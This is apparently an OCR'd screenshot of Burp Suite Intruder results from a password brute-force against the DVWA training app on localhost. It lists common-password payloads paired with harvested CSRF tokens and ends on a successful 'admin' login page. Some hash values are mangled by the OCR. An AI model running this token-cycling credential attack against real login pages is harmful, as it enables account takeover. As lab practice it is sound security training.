 4. Intruder attack of http://127.0.0.1
Results Positions
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Redirects followed Timeout Length incorrect 3387
0 200 11 1 4880 1 ede82f6c6e4d97f6c81d792843ca3b4b
1 123456 200 1 1 4880 1 31e8aff3979f0fe4938bd98f52addfce
2 123456789 31e8aff3979f0fe4938bd98f52addfce 200 1 0 4851 1 08afb6f5a5c52f24d33b9d976db163cd
3 111111 08afb6f5a5c52f24d33b9d976db163cd 200 2002 0 4851 1 f144c53be82cfc5fccb6fb0dbec02519
4 password f144c53be82cfc5fccb6fb0dbec02519 200 1 0 4894 ae3cd5115dd9e0974681946ed040b679
5 qwerty ae3cd5115dd9e0974681946ed040b679 200 1 0 4852 1 '3265709c8b2bc6f801ba02d8d558bb6
6 abc123 '3265709c8b2bc6f801ba02d8d558bb6 200 3 1 4880 1 ee66ece6568d846a59d5fa006cc9aa02
7 12345678 ee66ece6568d846a59d5fa006cc9aa02 200 2003 0 4852 1 'ff75d10f3abf74c41e0f82ea8ef7911
8 password1 'ff75d10f3abf74c41e0f82ea8ef7911 200 2 1 4880 1 88d3423b9e3b018cfdf5dc66bab0dc44
9 1234567 88d3423b9e3b018cfdf5dc66bab0dc44 200 3001 0 4852 1 'e5fdf93be4f783ad3f27547ee82ebd9
Request Response
Pretty Raw Hex Render
</h2>
80
81 <form action="#" method="GET">
82 Username:<br />
83 <input type="text" name="username">
<br />
84 Password:<br />
85 <input type="password" AUTOCOMPLETE="off" name="password">
<br />
86 <br />
87 <input type="submit" value="Login" name="Login">
88 <input type='hidden' name='user_token' value='ae3cd5115dd9e0974681946ed040b679' />
89 </form>
90 <p>
Welcome to the password protected area admin
</p>
<img src="/dvwa/hackable/users/admin.jpg" />
91 </div>
92